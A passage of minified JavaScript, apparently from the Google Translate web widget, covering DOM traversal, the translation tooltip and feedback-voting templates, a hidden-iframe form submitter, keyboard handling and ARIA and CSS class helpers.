At.prototype.start=function(a){this.g=a;this.j=0;Ft(this)};var Ft=function(a){if(a.j>=a.h.length)a.g(null);else{var b=a.h[a.j++];b.al?Ys(new Xs((0,_.C)(b.za.lb,b.za),(0,_.C)(function(c){c?this.g(b):Ft(this)},a),b.al)):b.za.lb()?a.g(b):Ft(a)}};var Gt=Ss("A ABBR ACRONYM B BASEFONT BDO BIG CITE DFN EM FONT I INPUT NOBR LABEL Q RT S SMALL SPAN STRIKE STRONG SUB SUP TEXTAREA TT U VAR".split(" ")),Ht=Ss("APPLET AREA BASE FRAME FRAMESET HR LINK META NOFRAMES NOSCRIPT INPUT TEXTAREA TITLE".split(" ")),It=Ss("BR CODE IMG KBD MAP OBJECT PARAM RP SCRIPT STYLE WBR svg".split(" ")),Jt=Ss(["submit","button"]);var Lt=function(a,b,c,d,e){this.h=!!b;this.node=null;this.g=0;this.j=!1;this.l=!c;a&&Kt(this,a,d);this.depth=e!=void 0?e:this.g||0;this.h&&(this.depth*=-1)};_.E(Lt,_.Rg);var Kt=function(a,b,c,d){if(a.node=b)a.g=typeof c==="number"?c:a.node.nodeType!=1?0:a.h?-1:1;typeof d==="number"&&(a.depth=d)},Mt=function(a){var b=a.h?-1:1;a.g==b&&(a.g=b*-1,a.depth+=a.g*(a.h?-1:1))};
Lt.prototype.next=function(){if(this.j){if(!this.node||this.l&&this.depth==0)return _.Sg;var a=this.node;var b=this.h?-1:1;if(this.g==b){var c=this.h?a.lastChild:a.firstChild;c?Kt(this,c):Kt(this,a,b*-1)}else(c=this.h?a.previousSibling:a.nextSibling)?Kt(this,c):Kt(this,a.parentNode,b*-1);this.depth+=this.g*(this.h?-1:1)}else this.j=!0;return(a=this.node)?{value:a,done:!1}:_.Sg};Lt.prototype.equals=function(a){return a.node==this.node&&(!this.node||a.g==this.g)};
Lt.prototype.splice=function(a){var b=this.node,c=this.h?1:-1;this.g==c&&(this.g=c*-1,this.depth+=this.g*(this.h?-1:1));this.h=!this.h;Lt.prototype.next.call(this);this.h=!this.h;c=_.ra(arguments[0])?arguments[0]:arguments;for(var d=c.length-1;d>=0;d--)tq(c[d],b);_.od(b)};var Ot=function(a,b){this.l=!1;this.j=_.Fc?[]:null;this.h=[];this.done=!1;for(this.g=new Lt(a,!1,b,a.nodeType===3?0:1,1);a=a.parentNode;)Nt(this,a,!0);this.h.push(!1);this.h.reverse();for(a=1;a<this.h.length;++a)this.h[a]==null&&(this.h[a]=this.h[a-1])},Nt=function(a,b,c){c=c===void 0?!1:c;var d=(b.style&&b.style.whiteSpace||"").substring(0,3);d==="pre"||!d&&b.tagName==="PRE"?a.h.push(!0):d&&d!=="pre"?a.h.push(!1):c?a.h.push(null):a.h.push(a.h[a.h.length-1])},Pt=function(a){return!!a.h[a.h.length-
1]};Ot.prototype.node=function(){return this.g.node};Ot.prototype.depth=function(){return this.g.depth};
Ot.prototype.next=function(){try{this.j&&this.j.length>0&&this.g.g===-1&&this.j.length--;this.g.g===-1&&this.h.length--;if(this.j&&this.j.length>0&&this.g.g!==1&&!this.g.node.nextSibling)Kt(this.g,this.j[this.j.length-1],-1,this.g.depth-1);else{var a=this.g.next();this.l=!0;if(a.done){this.done=!0;return}this.j&&this.g.g===1&&this.j.push(this.g.node)}this.g.g===1&&this.l&&Nt(this,this.g.node)}catch(b){this.Hk(b),this.done=!0}};nt.attach(52754,Ot.prototype,{Hk:1});var Qt=function(){return"[msg_undefined]"},Q={};
(function(){var a=function(b){return function(){return b}};Q={sg:a(0),ni:a(1),gg:a(2),ym:a(3),Mi:a(4),ig:a(5),Ei:a(45),Fi:a(6),Hi:a(7),Oe:a(8),Ni:a(9),Um:a(10),Qi:a(11),Ii:a(12),Om:a(13),Ki:a(14),Nm:a(15),Ji:a(16),Xm:a(17),Oi:a(18),Il:a(19),wm:a(20),oi:a(21),Pm:a(22),Hm:a(23),Gm:a(24),Em:a(25),Vm:a(26),Tm:a(27),Fm:a(28),Gi:a(29),Pi:a(30),Hl:a(32),Fl:a(33),Ym:a(34),Sl:a(35),Ml:a(36),Rl:a(37),Li:a(38),nm:a(39),Gl:a(40),xm:a(41),ng:a(46),Am:a(47),fm:a(48),dm:a(49),bm:a(50),Wm:a(51)}})();Q.fo=function(){return _.N[0]};
Q.yj=function(){return _.N[1]};Q.Gn=function(){return _.N[2]};Q.Rn=function(){return _.N[3]};Q.ho=function(){return _.N[4]};Q.Kn=function(){return _.N[5]};Q.Mn=function(){return _.N[45]};Q.Nn=function(){return _.N[6]};Q.Sn=function(){return _.N[7]};Q.ko=function(){return _.N[8]};Q.no=function(){return _.N[9]};Q.jo=function(){return _.N[10]};Q.uo=function(){return _.N[11]};Q.Tn=function(){return _.N[12]};Q.ao=function(){return _.N[13]};Q.co=function(){return _.N[14]};Q.Zn=function(){return _.N[15]};
Q.Un=function(){return _.N[16]};Q.qo=function(){return _.N[17]};Q.po=function(){return _.N[18]};Q.En=function(){return _.N[19]};Q.Qn=function(){return _.N[20]};Q.Cj=function(){return _.N[41]};Q.Jn=function(){return _.N[21]};Q.Ej=function(){return _.N[22]};Q.Yn=function(){return _.N[23]};Q.Xn=function(){return _.N[24]};Q.Vn=function(){return _.N[25]};Q.mo=function(){return _.N[26]};Q.io=function(){return _.N[27]};Q.Wn=function(){return _.N[28]};Q.Pn=function(){return _.N[29]};Q.ro=function(){return _.N[30]};
Q.On=function(){return _.N[39]};Q.Dn=function(){return _.N[32]};Q.Bn=function(){return _.N[33]};Q.Cn=function(){return _.N[40]};Q.so=function(){return _.N[34]};Q.In=function(){return _.N[35]};Q.Fn=function(){return _.N[36]};Q.Hn=function(){return _.N[37]};Q.eo=function(){return _.N[38]};Q.Ln=function(){return _.N[46]};Q.Dj=function(){return _.N[47]};Q.Bj=function(){return _.N[48]};Q.Aj=function(){return _.N[49]};Q.zj=function(){return _.N[50]};Q.oo=function(){return _.N[51]};var Rt=Q;var St=Rt.yj,Tt=Rt.Ej,Ut=Rt.Cj,Vt=Rt.Dj,Wt=Rt.Bj,Xt=Rt.Aj,Yt=Rt.zj;var Zt=Oq["key_a:"];if(Zt===void 0||0>Zt)Oq["key_a:"]=0;else if(0==Zt)throw Error("Ha`a`");
var $t=function(){return(0,_.un)('<div><textarea class="contribute-original-text"></textarea><div class="activity-form-container"></div></div>')},au=function(a){var b=a.cj,c=a.method,d=a.rj;a=a.dir;b='<div class="'+P("VIpgJd-yAWNEb-L4Nn5e-I9GLp")+'"><div class="form-message"></div><form class="'+P("VIpgJd-yAWNEb-Z0Arqf-I9GLp")+'" action="'+P(qr(b))+'" method="'+P(c)+'"><div class="form-buttons" style="text-align:'+((a&&a.tk&&"rtl".tk?a.Tb!=="rtl".Tb?0:a.toString()==="rtl".toString():a=="rtl")?"right":
"left")+'"><input class="'+P("VIpgJd-yAWNEb-Z0Arqf-sFeBqf")+'" type="button" value="'+P(Tt())+'"><input class="activity-cancel" type="button" value="'+P(St())+'"></div><div class="parameters"><input type="hidden" name="gtrans"/><input type="hidden" name="utrans"/><input type="hidden" name="hl"/><input type="hidden" name="text"/><input type="hidden" name="langpair"/><input type="hidden" name="oe" value="UTF-8"/>';c=d.length;for(a=0;a<c;a++)b+='<input type="hidden" name="'+P(d[a])+'"/>';return(0,_.un)(b+
"</div></form></div>")},du=function(a){var b=a.dir;a=a.Cl;return Qp(Rp(Qp(Rp(Qp(_.zn(),'<div id="goog-gt-tt" class="'+P("VIpgJd-yAWNEb-L7lbkb")+' skiptranslate" style="border-radius: 12px; margin: 0 0 0 -23px; padding: 0; font-family: \'Google Sans\', Arial, sans-serif;" data-id=""><div id="goog-gt-vt" class="'+P("VIpgJd-yAWNEb-hvhgNd")+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-Ud7fr")+'"><img src="https://fonts.gstatic.com/s/i/productlogos/translate/v14/24px.svg" width="24" height="24" alt=""/><div class="'+
(b==="rtl"?" "+P("VIpgJd-yAWNEb-hvhgNd-IuizWc-SIsrTd")+" ":" "+P("VIpgJd-yAWNEb-hvhgNd-IuizWc-i3jM8c")+" ")+'" dir="'+P(b)+'">'+fr(Ut())+'</div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-k77Iif")+'"><div id="goog-gt-original-text" class="'+P("VIpgJd-yAWNEb-nVMfcd-fmcmS")+" "+P("VIpgJd-yAWNEb-hvhgNd-axAV1")+'"></div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-N7Eqid")+" "+P(b)+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-N7Eqid-B7I4Od")+" "+P(b)+'" dir="'+P(b)+'"><div class="'+P("VIpgJd-yAWNEb-hvhgNd-UTujCb")+
'">'+fr(Vt())+'</div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-eO9mKe")+'">'+fr(Wt())+'</div></div><div class="'+P("VIpgJd-yAWNEb-hvhgNd-xgov5")+" "+P(b)+'">'),b==="rtl"?Rp(Rp(_.zn(),bu()),cu()):Rp(Rp(_.zn(),cu()),bu())),"</div></div>"),(0,_.un)('<div id="goog-gt-votingHiddenPane" class="'+P("VIpgJd-yAWNEb-hvhgNd-aXYTce")+'"><form id="goog-gt-votingForm" action="'+P(qr(a))+'" method="post" target="votingFrame" class="'+P("VIpgJd-yAWNEb-hvhgNd-aXYTce")+'"><input type="text" name="sl" id="goog-gt-votingInputSrcLang"/><input type="text" name="tl" id="goog-gt-votingInputTrgLang"/><input type="text" name="query" id="goog-gt-votingInputSrcText"/><input type="text" name="gtrans" id="goog-gt-votingInputTrgText"/><input type="text" name="vote" id="goog-gt-votingInputVote"/></form><iframe name="votingFrame" frameBorder=0></iframe></div>')),
"</div></div>")},cu=function(){var a=_.zn(),b=Xt();b=Qp(a,'<button id="goog-gt-thumbUpButton" type="button" class="'+P("VIpgJd-yAWNEb-hvhgNd-bgm6sf")+'" title="'+P(b)+'" aria-label="'+P(b)+'" aria-pressed="false"><span id="goog-gt-thumbUpIcon">');var c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M21 7h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 0S7.08 6.85 7 7H2v13h16c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73V9c0-1.1-.9-2-2-2zM7 18H4V9h3v9zm14-7l-3 7H9V8l4.34-4.34L12 9h9v2z"/></svg>');
b=Qp(Rp(b,c),'</span><span id="goog-gt-thumbUpIconFilled">');c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M21 7h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 0S7.08 6.85 7 7v13h11c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73V9c0-1.1-.9-2-2-2zM5 7H1v13h4V7z"/></svg>');Qp(Rp(b,c),"</span></button>");return a},bu=function(){var a=_.zn(),b=Yt();b=Qp(a,'<button id="goog-gt-thumbDownButton" type="button" class="'+
P("VIpgJd-yAWNEb-hvhgNd-bgm6sf")+'" title="'+P(b)+'" aria-label="'+P(b)+'" aria-pressed="false"><span id="goog-gt-thumbDownIcon">');var c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M3 17h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 24s7.09-6.85 7.17-7h5V4H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2zM17 6h3v9h-3V6zM3 13l3-7h9v10l-4.34 4.34L12 15H3v-2z"/></svg>');
b=Qp(Rp(b,c),'</span><span id="goog-gt-thumbDownIconFilled">');c=(0,_.un)('<svg width="'+P(24)+'" height="'+P(24)+'" viewBox="'+P("0 0 24 24")+'" focusable="false" class="'+P("VIpgJd-yAWNEb-hvhgNd-THI6Vb")+" "+P("NMm5M")+'"'+Vq()+'><path d="M3 17h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 24s7.09-6.85 7.17-7V4H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2zm16 0h4V4h-4v13z"/></svg>');Qp(Rp(b,c),"</span></button>");return a};var eu=function(){};Up(eu);eu.prototype.g=0;var O=function(a){_.G.call(this);this.h=a||_.fb();this.ja=fu;this.V=null;this.Za=!1;this.o=null;this.M=void 0;this.O=this.I=this.F=null;this.ya=!1};_.E(O,_.G);O.prototype.Ea=eu.Ib();var fu=null,gu=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?"highlight":"unhighlight";case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?"focus":"blur";case 64:return b?"open":"close"}throw Error("Ia");};
O.prototype.Ya=function(){return this.V||(this.V=":"+(this.Ea.g++).toString(36))};var hu=function(a,b){if(a.F&&a.F.O){var c=a.F.O,d=a.V;d in c&&delete c[d];c=a.F.O;if(c!==null&&b in c)throw Error("s`"+b);c[b]=a}a.V=b};O.prototype.D=function(){return this.o};var iu=function(a,b){return a.o?Cp(b,a.o||a.h.g):null},ju=function(a){a.M||(a.M=new _.Hf(a));return a.M};O.prototype.Ce=function(a){if(this.F&&this.F!=a)throw Error("Ka");O.P.Ce.call(this,a)};O.prototype.S=function(){this.o=this.h.createElement("DIV")};
O.prototype.ia=function(a){ku(this,a)};O.prototype.ld=function(a){ku(this,a.parentNode,a)};var ku=function(a,b,c){if(a.Za)throw Error("La");a.o||a.S();b?b.insertBefore(a.o,c||null):a.h.g.body.appendChild(a.o);a.F&&!a.F.Za||a.va()};_.l=O.prototype;_.l.Va=function(a){if(this.Za)throw Error("La");if(a&&this.lg(a)){this.ya=!0;var b=_.ed(a);this.h&&this.h.g==b||(this.h=_.fb(a));this.Aa(a);this.va()}else throw Error("Ma");};_.l.lg=function(){return!0};_.l.Aa=function(a){this.o=a};
_.l.va=function(){this.Za=!0;lu(this,function(a){!a.Za&&a.D()&&a.va()})};_.l.sa=function(){lu(this,function(a){a.Za&&a.sa()});this.M&&_.Lf(this.M);this.Za=!1};_.l.K=function(){this.Za&&this.sa();this.M&&(this.M.dispose(),delete this.M);lu(this,function(a){a.dispose()});!this.ya&&this.o&&_.od(this.o);this.F=this.o=this.O=this.I=null;O.P.K.call(this)};var R=function(a,b){return a.Ya()+"."+b},lu=function(a,b){a.I&&a.I.forEach(b,void 0)};
O.prototype.Nf=function(a){for(var b=[];this.I&&this.I.length!=0;){var c=b,d=c.push,e=this.I?this.I[0]||null:null,f=a;if(e){var g=typeof e==="string"?e:e.Ya();this.O&&g?(e=this.O,e=(e!==null&&g in e?e[g]:void 0)||null):e=null;if(g&&e){var h=this.O;g in h&&delete h[g];_.wa(this.I,e);f&&(e.sa(),e.o&&_.od(e.o));f=e;if(f==null)throw Error("Ja");f.F=null;O.P.Ce.call(f,null)}}if(!e)throw Error("Na");d.call(c,e)}return b};_.E(bp,O);_.l=bp.prototype;_.l.te=function(a){this.l=a};_.l.vd=function(){if(!this.Za)throw Error("Oa");if(!this.l)throw Error("Pa");};_.l.Dc=function(){};_.l.dispose=function(){this.eb()||(bp.P.dispose.call(this),delete this.ne)};_.l.Fa=function(){return this.l};var ou=function(){_.G.call(this);this.h="closure_frame"+mu++;this.j=[];nu[this.h]=this},pu;_.E(ou,_.G);var nu={},mu=0,qu=function(a,b){var c=_.fb(a);_.ug(b,function(d,e){Array.isArray(d)||(d=[d]);_.hc(d,function(f){f=c.S("INPUT",{type:"hidden",name:e,value:f});a.appendChild(f)})})};_.l=ou.prototype;_.l.oa=null;_.l.cb=null;_.l.yc=null;_.l.Mk=0;_.l.ib=!1;_.l.ac=null;
_.l.send=function(a,b,c,d){if(this.ib)throw Error("Qa");a=new _.Qg(a);b=b?b.toUpperCase():"GET";c&&_.Fg(a);pu||(pu=sq("FORM"),pu.acceptCharset="utf-8",c=pu.style,c.position="absolute",c.visibility="hidden",c.top=c.left="-10px",c.width=c.height="10px",c.overflow="hidden",document.body.appendChild(pu));this.oa=pu;b=="GET"&&qu(this.oa,a.g);d&&qu(this.oa,d);c=a.toString();c=_.vb(c);d=this.oa;c=_.xh(new _.sh(c));c!==void 0&&(d.action=c);this.oa.method=b;ru(this);su(this)};
var tu=function(a,b){if(a.ib)throw Error("Qa");var c=new _.Qg(b.action);a.oa=b;b=a.oa;c=_.xh(c.toString());c!==void 0&&(b.action=c);ru(a)};ou.prototype.abort=function(){if(this.ib){var a=uu(this);if(a)if(_.wd(a))a.Xa&&_.Cd(a.Xa);else if(a=_.Jd(a)){var b=0,c;for(c in a.g)for(var d=a.g[c].concat(),e=0;e<d.length;++e)_.Od(d[e])&&++b}this.ib=!1;this.dispatchEvent("abort");vu(this)}};
ou.prototype.K=function(){this.ib&&this.abort();ou.P.K.call(this);this.cb&&wu(this);su(this);this.oa=null;delete this.o;this.oa=null;delete nu[this.h]};ou.prototype.isActive=function(){return this.ib};
var ru=function(a){a.ib=!0;a.yc=a.h+"_"+(a.Mk++).toString(36);a.cb=_.fb(a.oa).S("IFRAME",{name:a.yc,id:a.yc});var b=a.cb.style;b.visibility="hidden";b.width=b.height="10px";b.display="none";_.Ic?b.marginTop=b.marginLeft="-10px":(b.position="absolute",b.top=b.left="-10px");_.fb(a.oa).g.body.appendChild(a.cb);b=a.yc+"_inner";var c=vq(a.cb);if(document.baseURI){var d=fq(b);d='<head><base href="'+fq(document.baseURI)+'"></head><body><iframe id="'+d+'" name="'+d+'"></iframe>';d=_.nn(d)}else d=fq(b),d=
_.nn('<body><iframe id="'+d+'" name="'+d+'"></iframe>');c.write(_.Gl(d));_.F(c.getElementById(b),"load",a.g,!1,a);d=rq("TEXTAREA",a.oa);for(var e=0,f=d.length;e<f;e++){var g=d[e].value;Dq(d[e])!=g&&(_.qd(d[e],g),d[e].value=g)}d=c.importNode(a.oa,!0);d.target=b;d.action=a.oa.action;c.body.appendChild(d);e=rq("SELECT",a.oa);f=rq("SELECT",d);g=0;for(var h=e.length;g<h;g++)for(var k=rq("OPTION",e[g]),m=rq("OPTION",f[g]),n=0,p=k.length;n<p;n++)m[n].selected=k[n].selected;e=rq("INPUT",a.oa);f=rq("INPUT",
d);g=0;for(h=e.length;g<h;g++)if(e[g].type=="file"&&e[g].value!=f[g].value){a.oa.target=b;d=a.oa;break}try{a.A=!1,d.submit(),c.close(),_.Hc&&setTimeout(a.B.bind(a),250)}catch(q){_.Nd(c.getElementById(b),"load",a.g,!1,a),c.close(),xu(a)}};ou.prototype.g=function(){_.Nd(uu(this),"load",this.g,!1,this);try{var a=this.cb?vq(uu(this)):null;this.ib=!1;var b,c;b||typeof this.o!="function"||(c=this.o(a))&&(b=4);b?xu(this):(this.dispatchEvent("complete"),this.dispatchEvent("success"),vu(this))}catch(d){xu(this)}};
var xu=function(a){a.A||(a.ib=!1,a.dispatchEvent("complete"),a.dispatchEvent("error"),vu(a),a.A=!0)},vu=function(a){wu(a);su(a);a.oa=null;a.dispatchEvent("ready")},wu=function(a){var b=a.cb;b&&(b.onreadystatechange=null,b.onload=null,b.onerror=null,a.j.push(b));a.ac&&(clearTimeout(a.ac),a.ac=null);_.Hc?a.ac=setTimeout(a.l.bind(a),2E3):a.l();a.cb=null;a.yc=null};ou.prototype.l=function(){this.ac&&(clearTimeout(this.ac),this.ac=null);for(;this.j.length!=0;){var a=this.j.pop();_.od(a)}};
var su=function(a){a.oa&&a.oa==pu&&_.nd(a.oa)},uu=function(a){return a.cb?vq(a.cb).getElementById(a.yc+"_inner"):null};ou.prototype.B=function(){if(this.ib){var a=this.cb?vq(uu(this)):null;a&&!kq(a,"documentUri")?(_.Nd(uu(this),"load",this.g,!1,this),xu(this)):setTimeout(this.B.bind(this),250)}};var Au=function(a,b,c,d,e,f){if(_.Kc&&e)return yu(a);if(e&&!d)return!1;if(!_.Hc){typeof b==="number"&&(b=zu(b));var g=b==17||b==18||_.Kc&&b==91;if((!c||_.Kc)&&g||_.Kc&&b==16&&(d||f))return!1}if(_.Ic&&d&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return _.Hc?f||e?!1:!(c&&d):!0;case 27:return!_.Ic&&!_.Hc}return _.Hc&&(d||e||f)?!1:yu(a)},yu=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||
_.Ic&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;case 173:case 171:return _.Hc;default:return!1}},zu=function(a){if(_.Hc)a=Bu(a);else if(_.Kc&&_.Ic)switch(a){case 93:a=91}return a},Bu=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};_.E(cp,_.ud);var Cu=function(a,b){_.G.call(this);a&&this.attach(a,b)};_.E(Cu,_.G);_.l=Cu.prototype;_.l.mc=null;_.l.je=null;_.l.zf=null;_.l.le=null;_.l.Na=-1;_.l.Jb=-1;_.l.Xe=!1;
var Du={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},Eu={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},Fu=_.Kc&&_.Hc;_.l=Cu.prototype;
_.l.Yj=function(a){_.Ic&&(this.Na==17&&!a.ctrlKey||this.Na==18&&!a.altKey||_.Kc&&this.Na==91&&!a.metaKey)&&(this.Jb=this.Na=-1);this.Na==-1&&(a.ctrlKey&&a.keyCode!=17?this.Na=17:a.altKey&&a.keyCode!=18?this.Na=18:a.metaKey&&a.keyCode!=91&&(this.Na=91));Au(a.keyCode,this.Na,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Jb=zu(a.keyCode),Fu&&(this.Xe=a.altKey)):this.handleEvent(a)};_.l.bk=function(a){this.Jb=this.Na=-1;this.Xe=a.altKey};
_.l.handleEvent=function(a){var b=a.g,c=b.altKey;if(_.Ic&&a.type=="keypress"){var d=this.Jb;var e=b.charCode>=0&&b.charCode<63232&&yu(d)?b.charCode:0}else a.type=="keypress"?(Fu&&(c=this.Xe),b.keyCode==b.charCode?b.keyCode<32?(d=b.keyCode,e=0):(d=this.Jb,e=b.charCode):(d=b.keyCode||this.Jb,e=b.charCode||0)):(d=b.keyCode||this.Jb,e=b.charCode||0),_.Kc&&e==63&&d==224&&(d=191);var f=d=zu(d);d?d>=63232&&d in Du?f=Du[d]:d==25&&a.shiftKey&&(f=9):b.keyIdentifier&&b.keyIdentifier in Eu&&(f=Eu[b.keyIdentifier]);
if(!_.Hc||a.type!="keypress"||Au(f,this.Na,a.shiftKey,a.ctrlKey,c,a.metaKey))a=f==this.Na,this.Na=f,b=new cp(f,e,a,b),b.altKey=c,this.dispatchEvent(b)};_.l.D=function(){return this.mc};_.l.attach=function(a,b){this.le&&this.detach();this.mc=a;this.je=_.F(this.mc,"keypress",this,b);this.zf=_.F(this.mc,"keydown",this.Yj,b,this);this.le=_.F(this.mc,"keyup",this.bk,b,this)};
_.l.detach=function(){this.je&&(_.Od(this.je),_.Od(this.zf),_.Od(this.le),this.le=this.zf=this.je=null);this.mc=null;this.Jb=this.Na=-1};_.l.K=function(){Cu.P.K.call(this);this.detach()};var Gu;var Hu=function(a,b,c){Array.isArray(c)&&(c=c.join(" "));var d="aria-"+b;c===""||c==void 0?(Gu||(c={},Gu=(c.atomic=!1,c.autocomplete="none",c.dropeffect="none",c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation="vertical",c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort="none",c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=Gu,b in c?a.setAttribute(d,c[b]):a.removeAttribute(d)):a.setAttribute(d,c)};var Iu=function(a){return typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||""},Ju=function(a){return a.classList?a.classList:Iu(a).match(/\S+/g)||[]},Ku=function(a,b){typeof a.className=="string"?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Lu=function(a,b){return a.classList?a.classList.contains(b):_.ua(Ju(a),b)},Mu=function(a,b){if(a.classList)a.classList.add(b);else if(!Lu(a,b)){var c=Iu(a);Ku(a,c+(c.length>0?" "+b:b))}},Nu=function(a,b){if(a.classList)Array.prototype.forEach.call(b,
function(e){Mu(a,e)});else{var c={};Array.prototype.forEach.call(Ju(a),function(e){c[e]=!0});Array.prototype.forEach.call(b,function(e){c[e]=!0});b="";for(var d in c)b+=b.length>0?" "+d:d;Ku(a,b)}},Ou=function(a,b){a.classList?a.classList.remove(b):Lu(a,b)&&Ku(a,Array.prototype.filter.call(Ju(a),function(c){return c!=b}).join(" "))},Pu=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){Ou(a,c)}):Ku(a,Array.prototype.filter.call(Ju(a),function(c){return!_.ua(b,c)}).join(" "))};var Qu=function(){},Ru;Up(Qu);var Su={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:"checked",menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"};_.l=Qu.prototype;_.l.Td=function(){};_.l.S=function(a){return a.h.S("DIV",Tu(this,a).join(" "),a.ha())};_.l.Je=function(){return!0};
_.l.Va=function(a,b){b.id&&hu(a,b.id);b&&b.firstChild?Uu(a,b.firstChild.nextSibling?_.xa(b.childNodes):b.firstChild):a.Pb=null;var c=0,d=this.Hb(),e=this.Hb(),f=!1,g=!1,h=_.xa(Ju(b));h.forEach(function(k){f||k!=d?g||k!=e?c|=Vu(this,k):g=!0:(f=!0,e==d&&(g=!0));Vu(this,k)==1&&b.hasAttribute("tabindex")&&zq(b)&&Aq(b,!1)},this);a.xa=c;f||(h.push(d),e==d&&(g=!0));g||h.push(e);(a=a.kf)&&h.push.apply(h,a);f&&g&&!a||Ku(b,h.join(" "));return b};
_.l.ph=function(a){a.ja==null&&(a.ja=Jr(a.Za?a.o:a.h.g.body));a.ja&&this.Le(a.D(),!0);a.isEnabled()&&this.Ic(a,a.isVisible())};var Wu=function(a,b){if(a=a.Td()){var c=b.getAttribute("role")||null;a!=c&&(a?b.setAttribute("role",a):b.removeAttribute("role"))}};_.l=Qu.prototype;_.l.wd=function(a,b){_.Gn&&a.style&&(a.style[_.Gn]=b?"":"none")};_.l.Le=function(a,b){var c=this.Hb()+"-SIsrTd";(a=a.D?a.D():a)&&(b?Nu:Pu)(a,[c])};
_.l.Ke=function(a){var b;return a.La&32&&(b=a.D())?b.hasAttribute("tabindex")&&zq(b):!1};_.l.Ic=function(a,b){var c;if(a.La&32&&(c=a.D())){if(!b&&a.xa&32){try{c.blur()}catch(d){}a.xa&32&&a.Vg(null)}(c.hasAttribute("tabindex")&&zq(c))!=b&&Aq(c,b)}};_.l.da=function(a,b){Hr(a,b);a&&Hu(a,"hidden",!b)};_.l.Lc=function(a,b,c){var d=a.D();if(d){var e=Xu(this,b);e&&(a=a.D?a.D():a)&&(c?Nu:Pu)(a,[e]);this.gb(d,b,c)}};
_.l.gb=function(a,b,c){Ru||(Ru={1:"disabled",8:"selected",16:"checked",64:"expanded"});b=Ru[b];var d=a.getAttribute("role")||null;d&&(d=Su[d]||b,b=b=="checked"||b=="selected"?d:b);b&&Hu(a,b,c)};_.l.mg=function(a,b){if(a&&(_.nd(a),b))if(typeof b==="string")_.qd(a,b);else{var c=function(d){if(d){var e=_.ed(a);a.appendChild(typeof d==="string"?e.createTextNode(d):d)}};Array.isArray(b)?b.forEach(c):!_.ra(b)||"nodeType"in b?c(b):_.xa(b).forEach(c)}};_.l.Hb=function(){return"VIpgJd-bMcfAe"};
var Tu=function(a,b){var c=a.Hb(),d=[c],e=a.Hb();e!=c&&d.push(e);c=b.xa;for(e=[];c;){var f=c&-c;e.push(Xu(a,f));c&=~f}d.push.apply(d,e);(a=b.kf)&&d.push.apply(d,a);return d},Xu=function(a,b){a.g||Yu(a);return a.g[b]},Vu=function(a,b){if(!a.h){a.g||Yu(a);var c=a.g,d={},e;for(e in c)d[c[e]]=e;a.h=d}a=parseInt(a.h[b],10);return isNaN(a)?0:a},Yu=function(a){var b=a.Hb();a.g={1:b+"-OWB6Me",2:b+"-ZmdkE",4:b+"-auswjd",8:b+"-gk6SMd",16:b+"-barxie",32:b+"-XpnDCe",64:b+"-FNFY6c"}};var Zu=function(){};_.E(Zu,Qu);Up(Zu);_.l=Zu.prototype;_.l.Td=function(){return"button"};_.l.gb=function(a,b,c){switch(b){case 8:case 16:Hu(a,"pressed",c);break;default:case 64:case 1:Zu.P.gb.call(this,a,b,c)}};_.l.S=function(a){var b=Zu.P.S.call(this,a);this.ag(b,a.Fa());var c=a.wa();c&&this.Ka(b,c);a.La&16&&this.gb(b,16,!!(a.xa&16));return 